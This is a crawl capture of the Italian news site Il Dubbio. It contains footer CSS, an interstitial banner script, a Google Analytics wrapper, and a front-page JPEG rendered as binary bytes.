    color: #204b75 !important;
    font-family: "Roboto", sans-serif;
    font-size: 13px;
    line-height: 18px;
    font-weight: normal;
}

.menu_footerr2 .menu_1 li a {
    text-decoration:none;
    color: #204b75 !important;
    display:block;
}
.menu_footerr2 .menu_1 li a:link, .menu_footerr2 .menu_1 li a:visited {
    text-decoration:none;
    color:black;
    display:block;
}
.menu_footerr2 .menu_1 li a:hover, .menu_footerr2 .menu_1 li a:focus, .menu_footerr2 .menu_1 li a:active {
    text-decoration:none;
}
.menu_footerr2 .menu_2 {
    margin:10px 0 0 0;
    padding:0;
    float:left;
    list-style:none;
    display:table;
    text-transform:none;
 /*   -moz-column-count: 2;
    -moz-column-gap: 10px;
    -webkit-column-count: 2;
    -webkit-column-gap: 10px;*/
}
.menu_footerr2 .menu_2 li {
    margin:0 0 5px 0;
    padding:0;
    width:105px;
    list-style:none;
    float:left;
    line-height:16px;
    font-size:12px;
    color:black;
    word-wrap:break-word;
}
.menu_footerr2 .menu_2 li a:link, .menu_footerr2 .menu_2 li a {
    text-decoration:none;
   
    display:block;
    min-width: 100px;
    color:#666666;
}
.menu_footerr2 .menu_2 li a:link, .menu_footerr2 .menu_2 li a:visited {
    text-decoration:none;
   
    display:block;
    min-width: 100px;
    color:#666666;
}
.menu_footerr2 .menu_2 li a:hover, .menu_footerr2 .menu_2 li a:focus, .menu_footerr2 .menu_2 li a:active {
    text-decoration:underline;
}

.vc_logo_footer {
 float:left;
    width: 160px;
    text-align: center;
    
}
.vc_logo_footer a{
float:left; 
height:30px;
 
}

.vc_logo_footer img {
    margin:0px;
    padding:0px;
    text-decoration:none;
    border:0px;
    height:auto;
    width: 120px;
}

/* link social */

.head_col_sx .link_social {
    float: left;
    clear: none; 
    width: 180px;
    padding-top: 8px;
    margin-right: 5px;
    
}
.cont_dynamic_button.facebook {
    float:left;
    margin-right: 10px;
}
.cont_dynamic_button.twitter {
    float:left;
    margin-right: 10px;
}
.cont_dynamic_button.instagram {
    float:left;
   margin-right: 10px;
}

.cont_dynamic_button.youtube {
    float:left;
 margin-right: 10px;
}

.cont_dynamic_button.telegram {
    float:left;
 margin-right: 0px;
}

.cont_dynamic_button.whatsapp {
    float:left;
 margin-right: 10px;
}

.cont_dynamic_button.linkedin {
    float:left;
 margin-right: 10px;
}
.cont_dynamic_button.linkedin a img{
    max-height:15px;
  width:auto;
      float: left;
}


.cont_dynamic_button.tiktok {
    float:left;
 margin-right: 8px;
}

.cont_dynamic_button.facebook a img {
max-height: 15px;
    width: auto;
    float: left;
    margin-top: 0px;
}
.cont_dynamic_button.twitter a img{
    max-height:15px;
  width:auto;
      float: left;
}

.cont_dynamic_button.instagram a img{
    max-height: 15px;
    width: auto;
    float: left;
    margin-top: 0px;
}

.cont_dynamic_button.youtube a img {

    max-height: 15px;
    width: auto;
        float: left;
}
.cont_dynamic_button.whatsapp a img {

    max-height: 15px;
    width: auto;
        float: left;
}
.cont_dynamic_button.telegram a img {

    max-height: 15px;
    width: auto;
        float: left;
}


.cont_dynamic_button.tiktok a img {

    max-height: 15px;
    width: auto;
        float: left;
}

/* bottoni hamb */
.hamb_link_abb {
    margin: auto;
       height: 56px;
    padding: 17.5px 15px;
    float: left; 
    width: 50%;
    border: 1px solid #707070;
    text-align: center;
    background:#e5eaee;
    COLOR:#000;
    border-top:1px solid #707070;
    border-right:1px solid #707070;

}
.hamb_link_abb input {
 margin: 0 0 0 0px;
    padding: 0 0 0 0px;
    font-size: 20px;
    font-weight:normal;
    color: #000;
    text-transform: uppercase;
    cursor: pointer;
    text-align: center;
   width: auto;
    /* min-height: 30px; */
background: none;
    border: 0;
}
.hamb_link_sfoglio {
margin: auto;
       height: 56px;
    padding: 17.5px 15px;
 float: left;
    width: 50%;
    border-top: 1px solid #707070;
    border-bottom: 1px solid #707070;
    text-align: center;
     background:#e5eaee;

}
.hamb_link_sfoglio input {
    border-top:1px solid #707070;
 margin: 0 0 0 0px;
    padding: 0 0 0 0px;
    font-size: 20px;
    font-weight:normal;
    color: #000;
    text-transform: uppercase;
    cursor: pointer;
    text-align: center;
    width: auto;
    /* min-height: 30px; */
background: none;
    border: 0;
}
.head_col_sx .link_social .cont_dynamic_button.whatsapp a img {
display:none;
}
.head_col_sx .cont_dynamic_button.telegram a img {

display:none;
}
.head_col_sx .link_social .cont_dynamic_button.whatsapp {
display:none;
}
.head_col_sx .cont_dynamic_button.telegram {

display:none;
}

.info_footer {
    clear: none;
    float:left;
    width:395PX;
 

}
.info_footer .text{
    clear: both;
    margin: 0 0px 30px 0;
    padding: 0px 6px 16px 6px;
    position: relative;
    text-align: left;
    color: #204b75 !important;
    font-family: "Roboto", sans-serif;
    font-size: 13px;
    line-height: 18px;
    font-weight: normal;
    border-radius: 5px 5px 0px 0px;
    float: left;
 

}



--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.ildubbio.news/js/bannerInterstitial.js
body_size: 950
content:
var bannerInterstitial={sorgente:'',isScript:false,bannerIdPosition:1,timeout:30,openOnViews:[1,3,5,7],elementHook:"body",closeImage:"images/close.png",currentSessionView:0,cookieName:"bannerInterstitial",timerObj:null,timerCurr:null,cookieParams:{expires:"h12","path":"/",},element:'<div id="containerBannerInterstitial" style="position: fixed; text-align:center; color:#000; width:100%; top:0px; left:0px; height:100%; z-index: 9999; background: rgba(0,0,0,0.5); display:table"><div style="display:table-cell; vertical-align:middle"><div style="padding:10px; background-color:#fff; margin: 0 auto;display: table; "><div id="closeBannerInterstitial" style="float:left;"></div><div style="float:right; font-family: arial;">$$$willclosein$$$ <span id="timerBannerIntersititial"></span> $$$seconds$$$</div><div id="contentBannerInterstitial" style="clear:both"></div></div></div></div>'};bannerInterstitial.init=function(){var sThis=this;$.ajax({dataType:"json",url:"actions/getLanguageKey.jsp",data:{"key":"bannerInterstitial.closein"},success:function(r){sThis.element=sThis.element.replace("$$$willclosein$$$",r.value);}});$.ajax({dataType:"json",url:"actions/getLanguageKey.jsp",data:{"key":"bannerInterstitial.seconds"},success:function(r){sThis.element=sThis.element.replace("$$$seconds$$$",r.value);}});setTimeout("bannerInterstitial.main();",2000);};bannerInterstitial.main=function(){if(!this.cookieExist())
this.initCookie();else
this.currentSessionView=this.getCookie();this.currentSessionView++;if(this.isTimeToOpen())
this.checkAndOpen();this.setCookie(this.currentSessionView);};bannerInterstitial.checkAndOpen=function(){this.open();};bannerInterstitial.cookieExist=function(){if($.cookie(this.cookieName)===undefined)
return false;return true;};bannerInterstitial.initCookie=function(){if($.cookie(this.cookieName)!==undefined)
$.removeCookie(this.cookieName,this.cookieParams);this.currentSessionView=0;$.cookie(this.cookieName,this.currentSessionView,this.cookieParams);return;};bannerInterstitial.getCookie=function(){if($.cookie(this.cookieName)!==undefined)
return parseInt($.cookie(this.cookieName));else return undefined;};bannerInterstitial.setCookie=function(status){$.removeCookie(this.cookieName,this.cookieParams);$.cookie(this.cookieName,status,this.cookieParams);return;};bannerInterstitial.isTimeToOpen=function(){return(this.openOnViews.indexOf(this.currentSessionView)!==-1);};bannerInterstitial.open=function(){$(this.elementHook).append(this.element);$("#timerBannerIntersititial").text(this.timeout);$("#closeBannerInterstitial").html('<a href="javascript: void();" onclick="bannerInterstitial.close();"><img src="'+this.closeImage+'" /></a');if(this.isScript){$("#contentBannerInterstitial").writeCapture().html(this.sorgente);}else
$("#contentBannerInterstitial").html(this.sorgente);this.startTimer(this.timeout);};bannerInterstitial.calculateClosureTime=function(){var now=new Date();now.setSeconds(now.getSeconds()+this.timeout);return now;};bannerInterstitial.close=function(){if(this.isTimerCounting())
this.stopTimer();$("#containerBannerInterstitial").remove();};bannerInterstitial.reset=function(){$.removeCookie(this.cookieName,this.cookieParams);};bannerInterstitial.startTimer=function(startSeconds){this.timerCurr=this.timeout;this.timerObj=setInterval("bannerInterstitial.refreshTimer();",1000);};bannerInterstitial.refreshTimer=function(){$("#timerBannerIntersititial").text(this.timerCurr);this.timerCurr--;if(this.timerCurr===-1)
this.stopTimer();};bannerInterstitial.stopTimer=function(){$("#timerBannerIntersititial").text("0");clearInterval(this.timerObj);this.timerObj=null;this.timerEnd();};bannerInterstitial.isTimerCounting=function(){if(this.timerObj===undefined||this.timerObj===null)
return false;return true;}
bannerInterstitial.timerEnd=function(){this.close();};

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.ildubbio.news/js/google_analytics_gtag.js?v=1758893195000
body_size: 552
content:
function GoogleAnalytics(options,disabled){var self=this;self.google_analytics_id=options.google_analytics_id;self.google_analytics_anonymize_ip=options.google_analytics_anonymize_ip;self.google_analytics_decorate_links=false;if(options.google_decorate_link===true){self.google_analytics_decorate_links=true;}
self.disabled=disabled;self.debug=false;self.log=function(message){if(!message||self.debug!==true){return;}
console.log(message);};self.isEnable=function(){if(!self.disabled&&self.google_analytics_id){return true;}
return false;};self.setProperty=function(field,value){if(!self.isEnable()){self.log('Analytics: GTAG - setProperty - disabled');return;}
if(field&&value){self.log('Analytics: GTAG - setProperty');var jsonString='{ \"'+field+'\" : \"'+value+'\" }';gtag('set',JSON.parse(jsonString));}};self.pageView=function(articleLink,articleTitle,articleId){if(!self.isEnable()){self.log('Analytics: GTAG - pageView - disabled');return;}
self.pageViewDomain(null,articleLink,articleTitle,articleId);};self.pageViewDomain=function(domain,articleLink,articleTitle,articleId){if(!self.isEnable()){self.log('Analytics: GTAG - pageViewDomain - disabled');return;}
var aLink=null;if(articleLink!==null&&articleLink!==undefined){aLink=articleLink;}
var aTitle=null;if(articleTitle!==null&&articleTitle!==undefined){aTitle=articleTitle;}
if(domain===null){self.log('Analytics: GTAG - pageView');if(aLink!==null){if(aTitle!==null){gtag('config',self.google_analytics_id,{'anonymize_ip':self.google_analytics_anonymize_ip,'page_title':aTitle,'page_location':aLink,'linker':{'decorate_links':self.google_analytics_decorate_links}});}else{gtag('config',self.google_analytics_id,{'anonymize_ip':self.google_analytics_anonymize_ip,'page_location':aLink,'linker':{'decorate_links':self.google_analytics_decorate_links}});}}else{gtag('config',self.google_analytics_id,{'anonymize_ip':self.google_analytics_anonymize_ip,'linker':{'decorate_links':self.google_analytics_decorate_links}});}}else{self.log('Analytics: GTAG - pageView domain - '+domain);if(aLink!==null){if(aTitle!==null){gtag('config',self.google_analytics_id,{'anonymize_ip':self.google_analytics_anonymize_ip,'page_title':aTitle,'page_location':aLink,'linker':{'domains':[domain],'decorate_links':self.google_analytics_decorate_links}});}else{gtag('config',self.google_analytics_id,{'anonymize_ip':self.google_analytics_anonymize_ip,'page_location':aLink,'linker':{'domains':[domain],'decorate_links':self.google_analytics_decorate_links}});}}else{gtag('config',self.google_analytics_id,{'anonymize_ip':self.google_analytics_anonymize_ip,'linker':{'domains':[domain],'decorate_links':self.google_analytics_decorate_links}});}}};self.sendEvent=function(eventCategory,eventAction,eventLabel){if(!self.isEnable()){self.log('Analytics: GTAG - sendEvent - disabled');return;}
self.sendEventValue(eventCategory,eventAction,eventLabel,null,false);};self.sendEventValue=function(eventCategory,eventAction,eventLabel,eventValue,nonInteraction){if(!self.isEnable()){self.log('Analytics: GTAG - sendEventValue - disabled');return;}
if(eventValue===null||eventValue===undefined){if(nonInteraction){gtag('event',eventAction,{'event_category':eventCategory,'event_label':eventLabel,'non_interaction':true});}else{gtag('event',eventAction,{'event_category':eventCategory,'event_label':eventLabel});}
self.log('Analytics: GTAG - send event - '+eventCategory+', '+eventAction+', '+eventLabel);}else{if(nonInteraction){gtag('event',eventAction,{'event_category':eventCategory,'event_label':eventLabel,'value':eventValue,'non_interaction':true});}else{gtag('event',eventAction,{'event_category':eventCategory,'event_label':eventLabel,'value':eventValue});}
self.log('Analytics: GTAG - send event value - '+eventCategory+', '+eventAction+', '+eventLabel+', '+eventValue);}};}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://www.ildubbio.news/getImage.jsp?imageUrl=https%3A%2F%2Fedicola.ildubbio.news%2Fildubbio%2Ffpext.jsp%3Fh%3D220%26e%3D20260127ildubbio
body_size: 30256
content:
���� C �� C��  � �" ��               	
�� Q 			   	
!1"AQV���5Yq�#$3Wat����%2TU�����'48B�������            	�� J 	    !1AQa"��2Udq�#BF����$3DRS�5T���EVbc�������   ? ��C��~6_�>���C�,��pN��	Z�8u�H�r��ɛ
�7� �,���Wt#��S�A����]�c.F���m��T]��*��v��E�/�Q��n�:�:�E>�ֳ��C���H-�Aұ�Y����m|j���P��G�F5�I?��Xsr�D ��Nm�VA�1�6�����uvtF�eO$�xR�#�a���X����s�s� J��J���\�LLT�0��^r�@;1�c�s�+��R�󄮔�͗<�lx�u6PO=���~H������i)����MwO��gѹ�Q�(y(�K)�APn-�޷�?C��~6_�����C���K�a�~6_��i�,�=����K�~��^_h��9�/n(����ߪ���ټ�n1���Y��l�#\������X�C���s����� i`?�=���q�� y2�/�y��cۊ/��w�o��o?��i���e�/���?�������?���k��C�M�a��>��/�ɕy}����Q}G���U�/�y��cM�-��|F�w�i��,�/�����?������ z=����K��e^_h���Ƿ_Q����|����7�GC��~6_�����C��}K�a����5���!����0�{W�Ɨ��ʼ����͏n(����ߪ���ټ�n1���Y��l�#_����X�C���q�v��� i`?�=���q�� y2�/�y��cۊ/��w�o��o?��i���e�/��wo�!�������l�#O����X�G��\i�L���<����=_�����}����i�t���{mY�����x�N昢פvuF!�ȋ��
�a��pd�F^<�.7"jT�aX%�g
���VD1�$E��R<e�u�6(�w#�*��܌�Ha���D��2���4�$��ʁ�0Y#`9�t``8h�R��cd�������-��+;�`��hkm����Ł�N�G=,��b��d����e�����x�A�0tQ �]����>�����?nF~��]�9	܌M�p����'�#���S�e/5�X(��.�����91���h���J"1)Fl�{�(� L�E������b����}��	;�W�@��	� ��i�����?*%~����t���YUSHԖ,Zji�m*L��2���c�7Nh�c�����<+�ñ`�פ� �D�K3m��h�/H�3l;hncY*\@�°��>$�%�����7Z�f^��~�Zދ��U��*Z�V��RB�٢��Ͳ�� �����9���:�|�����"������^52���,A2MK�Ib鮣���䀹[&�_T.�>T�����B�:#���"5���9�Y�bڷ�X��uG
�Λ�s��P?����(ف������!N����-�[O��9v)�䶝����x�(� ����y�̻�E���]���N�Pw5�n��6�Ϋӕ�م&[�R�UnJJ��&��g������Ul���8�f�)`vUY�ʏu���_)8��"u~Ԭ덎�%�L�ۺ��*�.�X����DI�AC����45�p��������/y�� #e*����c�4[��Ըয*��b*MZ��9[,�)Rv�i��^�̉/.y���F:v��S���6���?�8�q����{�+��b���n�_�������]n�L5���������y�L����DN��&֥��ĪZ�W�A�.�s*�g#a�n�㈁����5|J���!'��\�r$��I�����	6w>'��y�ω����y͞A�J����$߲��d�ծ�v�URN� ��nQ�\>.�w�$�
M@ÁT������Jj�(�}y�m�~����rz�7u��)c�Z������m�yI��T�Ӳ��i����ui�C�P��՛� �L��R7k��?�PĢ��lp�����@4N��ޖ�خ�Ïfh�E(I���2��8Kq1�es����m�8��y�%&�pqNRvMb�!R�dε0�{���O9)d{�v�"�y5�]�S�AY�>'��v������|�=������l�F��f����콉M���W�Y��K�h��)�W�ޟ�'Q�p�E�8�9N�J3&$Z��͝�W���3����1�D�=���T���,�Xa�aٟ����б� �1���ӵ��
b@9��J`t�/{��V���:�$5ت�/'Cէ�eA"�����U���Q��d\a�j�U�����Z�ϫ����6y�����-�5n��&�j�t":��;�+sRo"�&X��AU'� q�6�D�Wg˟���������ȼ� �e\�+�w�Qq����2���[����ɨ�[�% �W#	���t�i95��T;�V��2!����z�n����C3w��l�*;�ONY$oд�mz���u䔲�i%��Y�:4���5�s���z6��c)y����(V(����;`�,T$@��`�4D{[mgY1�+�w���`�_���Z�<� �Txu]�����һE�>;�saޱW�f��ى����ZZ�+^��*ͺJP���PV
�ˋ)�,!1�ω���Ϗ�����yc��y[m���{9��Ak �ζ����	^�W6R)�x�$j�D���� �6�^4�y
�V��}3��-�6O�m�� X���G����r3����5֚����޺/�G���=�����1��~��Ϩ��M���\V��Sr�T��o͔Mv�]�V�x(Xpڱ����b� Xg	@��H��c��ݟ�D�D�{�r�9��\\a���.f%r@�H��*P�r��ccXIRGx����!9�S��E;#h|��Ԋd�65��M�ve)l"��섋�B�B�V��u ���-
�i_�t�^���c硤�T�5�j�TQ{�������ľ�-��RZ	O;�}����^]l��W��|ƶ
i�]}j�)Ē�DyRYHk)��|�yƮ�I�ٛ"�e^kzT�e�#52%9*�cGp���B��1u+�`w>�In������<�b鍻��\�*��VQ�3GKI�a֊�:� O�#�4����ܾ"�ϞwFK�O�#`�N�4qe�6o�*�tbV����?
6�t���P�}���d����m��=Sn2��0z]QR(RL d��q_B�4kϵ�8�����fHk�E�bì�Q�.+�`/Ҕ�n�a�.����DL}�v�q��d��3	��b3##oKȖbi�0��:��dS�J�i��q3��D�S��J�@���������T�:x��XI,�jj���8�=4��.$�h�& �����R�wڝ�8!��U��{��.i�=��l�6v�g����L�����x����)�,��t�qn:▬�6�jvl`1{Rv�T`lqG��Ka�T��D#�P��N0��*ʚR���r�)X�3�+�wf(q���o??5S���7�Y�o�<� q���t ����g�o�n���S���{V՞K5��em���Zc3��z~8���/ZU�_dn���� ��G���}� ������W�]7��F�9[	�f&C��O��������*,��ݴ���1�]O�s���<�<�*���&��TU��U"��a-<�ݻi}ɵ�í��!}��|�m���i�<�q2˪n  ����($�s._�z�c���p�ǎt;h嫺G�<\��殹����b�-���ņ�E�]%��]Gu͒(P�ϴ�$�9#��w���w�v����~���ݳ-�=w���?�|��_2þ�_���'�>\�������'����m���n7Ua,�4+��-�M��1bb�4>��̻:x���+�y��M-�#*���6�f�O�v���YU-|�A�W�%0�eiRI*�����M�aAq%�Hu���	����;�j�!��O��5U��=PIRKKSS��"H��˖�XbMݶ�p�"�{Z���g�<M�-���3�4=w���1����������-�$&We�섋& $x��`����}e�^+�X��fV�%�4~�V�&����h-���M�L[�����
.N�E$T�e��"ݼ�7nMy��;_qѬ{WT�ZT�ے��`�mk�Ci��l&��~�_b�#"�
�AU��� 0_m��y�����I��V�!��v���&�^j�j&U�hH��&��-FK�Iy�c!�d�^4�Cr-�����wΨ��r�ә��+�(`��6���:
ؕ���2��Q@$�XIs{�ڣPIOOE_�ϙ&��˝P�f�d��Lsf:��RCZ�T��"�6���Dl]�]��hM���O[pҿE�X��h�8q�9�D�յK��S���-���H�6�O�:�q����s�v�7��A��O��ǽ��mY���s�+y��mq����	3����c%$`,s�6Ezb
$�%��(�8�j-����}�x�@�V ������D֯�[6��r�1P�t�X�9jy��]��TL�|Qb5#��0�fm�D���/����k&r3_s���j]ǫ�p����#�4��g�OL�V��Y�,&��8
���d�U�SR�-U2USQ�1�"�jV��^F��"����X)R���p�]JCDd"Hd  ����IIP���� �=�ī͖1%����+z����
���Q\�:u
ı�V-�,'��\��q|����k��f���M�:9�:U�.@�Ty�A�Hȹ�`�>�7��*!)ap�jl�p�x�����4��ah�� #�����̊�ǚ�m]g[�j�0���fdm1���,�rR�i3s�����cN��7�ùt�Mה��[�#����lEv�|�(�XS>� �ES3�<;%��,Zg�����vַm����q��՞F���j�5o�i��v�i$�p49�lL�O8���r��AO�(��a�������]6�B`�jēVW<5t�54/5	ӌe�J�ViV�m�W�V�����(b��TGƣ6�)��%=meI�zf_�h�&!bjw�6����(�:����CjAȽ�T0�)�����JLeѢ*�ʟ����Q] ϘB�l�U�\�ȑ�2��'s�#{jo�:�ި�v¨^F{fj���*a�oKR�fY�*�S$;WiA�35��29��@ٹ��1{�v�ߝ����i�s�tn��4���Dl*�Tm#0�vݚ8Y#G���\d�ϑ\^�2�t�|B�>�n����xï-�W���'dآKE�,6��p���4Wi6�*^��\\c���J�9%���J�yfo��h(�y�ZL�mK��*&C-,a�v�E=	 �t���� 2(�V�#Wg��/��D�S_���Vd��\�k�%}GS�/%ED���տ�h�i�鹱�c~ ~hd��N���[�R�� "q�De������S��M�ʔ�)J|��Q��+��9���Jq�?g����� �Y��������ٛA�����/m�ђ@㰖6��'��5�\&�̗q�m�V�I	<v��m�q�w�<��w]�%P����[����\2�}���%��E���d�ZY*`��aŸA����f��QxYꅝ�����b;_�N�$�1�UlF�Y�|�!���|�.8�j!Դן���E��o��&\g�g1��=�EV�JpA�0H�+��B��1#�og:�x5�~>	�vFʴ(�B��jd1N���X= �\�#8��4�	"431/�( �*�h�P��~{zF��Y�J�J�A]_
Ұ]�9��5drB��HtB�]B5� V��ZM7M$Y�L��6�˪_0�8��G�,R:IEvc"��%�(�E,�Km���39_���!��V��,�,�0$�47&��7PF�,,��4���q���,���C�5��WӚ��)i���+��4q�cYbj����`Y�����*���n8� s��ȟ��'�e��r6�e��Ll{����v���8��l'���p�	q��h��u��[L
���t
��_�6x���ꭥ� {g1���'V��c�)Vx��;��Ԭ��� �E�}���yu(C���j��2�I��AMOO5���x��YՊt����1]�QQ�R�Z�I��K���Tҕ�'J�y�h�4N�faj�t�YeU`����vu!��Vv�(pW�<Mү�9̩J.Ң�X�e�+�YZ��2�aYBS��s�Y/U��bHَ�<���r2|V���F�p��qt����zL���4�Y�SL�R���j����<���g��ǜ��xq�<���� �-�� ti�7F	�StF�w��Nǀ��'����^Vq�k�i>���yq���x'��Ћ��h���hwC��Z�R��>8��0K�n��q;�z�oҧ�V�`�c��^��-.|�1�Ĉ
bc��K���αkn��۲�tsk��v�\"Ga�<�}�$�ܦU���2��k^վF�߷*�b��������u��8ۜS�-��x)+B�^P��b��g�ٜxt�ٺu��#�|܉���bP�4�o4\���j�!0#m��%�a�e %-����^>k�|C#����MQ90�	��D=GfGkz�����	;xDt�����%�b&%v:�i����
� FM�~��wT��o����w�L�x�A�އA�Ty%e��"���lj��#���W��^�	�]�\����3s��#RzRՒ��2����9;o~�*�[Y�98���	b�\��&J��M�j�6�畱盁cF��"ce%�{@�%�.!�9���/k�ݸd��8�o�,� z�x�㽓��S�n{_]����܄
�1_6�t��f��\��>.E��;��A���rP��+2��B$��-�,��_����[�>H��]�b�9+a�tL�8�U�<�؜f�R�ۦ�M�+�HT�J���C�iX��d��|DFm��K��Gn���5��e�M�xgP���U�4f���ƌ��DX�ݫvo�&hʚ�U�3S��ŲJ2alÓOI�fV��9R�KENv�
���ؤ����8��m!e�,�,z�T�q��<�qk�
�B�$b��{:`��`ܵ'&�?^З`�u�e20�m�F��$��1�c�3+BB#"��#٠I���ۄ=Q��م�KY�8��z�f -L�G��!��C���qx�O��}�rRZ���	�:����k��zѽd�N�#MT���E�2����\`�+�3l�+	lr���`ݟKAl��j�5WT�v�[%�~�����{�\��L���Rz�I�ѧS�-�"�ķ:���*��ņT���^�SqZ��_e>�x }�N�A��y�m��F=�e�v:�o/T�$����e>� U%����}l$Mӽb�X!�6]eC�4v�#$r�=�C��Ax���a�2��������ز���7�w{qo���k|S����!Y[��v`g�m�y��s�B3��>���x0p�R�ݴ 6��a��h�k^��<��f�'N�pH��6ucbΟd�F|��TiH%�F�f���a��w����FD[�t���"J�eR���Mr��fʔ��� qM�u��;{��0�A�����H^ɟ<���zTձ��U�H"��n�b�HY�[�$��@6�)=hY�l�m�{�2��mknP�X��m�@�pH�3W�WoU :*��~E���0����q����"�xq��a��9���a?�~Β*�+cVr�n=���9Vs�#�g9�s��9���s����s����.�>!^��1T�ew[OڴUŹ-Zڻ�u�ۓu����_���ې��jP�Z�����Uj�e����z�&s������tP\�7Gr�������?N�o:� \��v�iJ����b�������IMA�˾��B(mM�����z�2�B��e�˔�������~I=�oC��Q���S�fy�U���Mm��7���2�����ŷ��/�f� ��o�o}�o� �� ������� �ʶձ��b蔮7q㑐;�iRE����7�6�f
wXU�-V��I�9U�x[O�"%��QU�Qfl�rN|�J�Jq����ۏ��-�?����� � ��o�Y��k�� ��w�Y���o���|C6m����z�r
~G^m=�LY�ாQ�Un���r�1�Gd����!�r��%y0���ddfR`7[���O$`��a��� GlG0�e����t����mX�~�����y91�W� iv�"�/'�mHMy�
����If:�g�i���o>"d���B�L�	q����h�6��V��l�&������\�!�9�d��!�dhd�[xi&�����&(�A]!�q�P&����n��$�"�v���/�� �-lz�H��1��iI�8�Qbnl�7&�&��N���T�H��]1܀�	��Q�8L�6[n��Ï�(�R��I�[�-�hJ���, ڮ���cǌD-���J �"\P�?�.U��(���i�Ju컟���^2s�\GB���i�T�������e(�2�� �W���9�<�	�U���>8�F��~eSd^x~,�-L�q%�5��I�
�Je���������B\J��P�ԅ)	�!̂��G�D��u�k�T2�;E��߅8yed`�Đ��.�~#���y�>�]��u��\y�#?�@��o�o�P�Z��1�%Vs�F?���7�V�|��`N���-[�c��q�x	�ҡ桤M��Q��F��q�����!��a�)�#�V�96�%
,�G<1 sȷe��a�nI=����h��� �	�>u�,�WW6�2e9-ʻ��T�W��{���l���s͊vK[:e�^�
�2�Z W��d�*�%l�^Y�]�6�c�0w�[���-�I�r�ב�ʱ���!5�3irGXu6��|�cW�xn$ꉮ�����V��t��$�2Ӄ7ȍQ�}�85�~G�m[�A�1�߷�5��:��������ƺ�ʱ�k޶��eT��ݵ�AJ���*YMI�mZ�d>a�yS�k>i�re�<�B�ͮ��7��(nz��x:��-Uǝשϩ[�,��kT=Kz`u4�­\�D��&)�����=�j�=�v��^��^����7U�t�/$�\�7T����Y��v���l{N�V��]��X� �`.�+^I�����<��5�5����]8U�*u�\���Y'��}���e�5S3'1���&�h��U����H25�
}g�r�]:�o���=]�$�4=���5��g���T�+��X�޵�FX�K��� �A�n$�[y0#�0�N�v��+���d�{�hI�S+g�ٛ��/'���Z�n�
�^�A~oS��v.��\f�-h�a& �����<���;���/m�\l�[��Q��Pr��[kIM�����kث��������=��<�����T�_]���pbZ��[w\s+�����֓&��fÅ��rwkF�;<N���
�<E��(���\����d�A,���!��c�5� t�#��9OkS�'lS����u�������3d�j�̲=J�Vk{��u�⽗_Xh6�Y��Y�A)o4�>m7��6�N��rR�t���v���T�4��{���͟C����ej�/ZګZ�c?.Dd��Tl1�M�!T�%�N�,��/���"��)&e���6�&���h�o��F��z�v]kvk�S?�.+�GkߗP��N\L�׋��@�¡Da��=��1H:w���{V��-۳nA[yE+v�rl�K'.u�;��MUA�G�)�Z�n�N���G]��Ϳ<$�pC�4`�lo�՛���wѰvkUG{v���
�}�_�]��}p��wdm>�x���Wt���^����>VM�$�UT�ygR���;�Nl.(�h�Ikռ���^�z�.ktBJ��EV'|W,��I������1��|�>V���*M��#C�I0qeC���@��76ێ6�o����r�S�W��^.�8��[�R�+$��%�R�c~e��qohScH�~��o���-������cu<��ov��y�ո�O1Y�Գ��X���?W�u��;��<ju�4[n±�̾�](��`��I���$�ӭ�8�	�]\�Q,Pֽ����h���m-i�i���{��VS�r�E�۩sv
�^	�0�a����:!1y�㱱�W-T�u*Z?vr)�n]W�`�m�m��ޱ��g`�pξ��Wi��rI�{��fw��8[nsQ��.����a��&�ۦhIٯa�����]�==�s1����5�y�{8���^`W^����:��恊�T_�s���~8n�E����e�o�*�Z�]\y�z��-(BDJ��xw2%�M�mv2��7:5R/QִN+���D�Jj�f�r���A#6���&���"�/d���s�����E�c�1�}��1�c������g�q���ی��FT7"m�U��:�ɛ��w�f�թ?TDlV�����*���\n.��S�Lu�w��ǘ�G�٦����8�c������i8��Z�:����K�Q��;��n�T2�sx
��f��X9XE���Q�W&®Ȃ�I��{�s��7>Í;���R@%灋�}=c����P����Z\��.M�b���Xc�����Tj]��b Fn�(�⡻����EBl�bX������I�*�`C#�f�%\��Xr=b���Ǯ�dߌ'�>'�pac���&���]���G�S\��a���%��]nFR�7܅��̡eq/`�0YRCt�i	5"�,_R��N����E�p�K�4x�Ú��ATL�&Ő4�&릐Y�G�$�C	���e�	 �Gs&�}��q�Hڳ�k{�n�6]B�X�V
�20�V�Hr"�IE�9n�ee����cN�����no����^!8L`8N1�{Vsᏻ�F?�яE�?̀��� :0�0:�=���]ǿw>׶rf�)H�S������(�eo}q63��BBړxL�cƝi��R���j�L���un�u�V��N݋��P-�X͓�eL#��W�se��t�z�a!<L��:��CC,��m�,Ǟf�f�̛�]���c~=�on�/ͯrL�,ݪ�Z��}^1(i�"��Wq����i0��]�	:K��o]��k������ �|��p�����;��Z��W��st�8�6��:��rM[Y�ǆ�V��D��[��L!mdB�sž+��e�z�g�y�x�p��ʵK��R�W@������Sl�%����7K�����#4l4݂b/�JfjNe�����Y�G.��*���z7t~
��HȀ���a/)���[�L���0�(��Z/չIIDa4�R�$�v>������ڥ[D��S��}���G
�QIt�&��)���j`֐���%xI�T�׽:د$�\�@�8��H�3H7��H�.P�i^"�3�GWܨ]�HzL�c5����r?zso|S��_��1c�E���5�{O��]�oS�5�-�HV�4��	+111�g�UK�*�Mv<>�X�_عl�9=;/��s�WT6����-Ϸ����9�,֙�1	^�n��SHQF,����BT��_R�*[hףX�\�(��n�c��-g����6��[Jp�����\s*�~/h;Շ��#4�]ֻ�w���Y����q�nwarYQd�*��";��+Z���Tד6+�Uv�����Xm��ys�1�,K+���+Y%h�FA`wt�9[߁��s�6��á%W�M��M��>���r��[��?_ӸL�"�\w7So:�[C�U�@_�c�C��[�c7�J�!�`k~؎�׈kV����*w-��}-4��~�ŝ�}�]�b������n������="&>2�:�#O�y��_��e�D��-ֽ����U�Fr>����X����S`ٟ(g��A��*mVY�ӟu %uGG9l}O�����#t�Ņ��ی2�6B�pW3����?��Z|3`�l�R��
T��� E��#��� �kZ���߀$�nM����Z��+�v.YOm���'��נ�зyFy/b�ؾ��B,!TN�+�b6r`\��
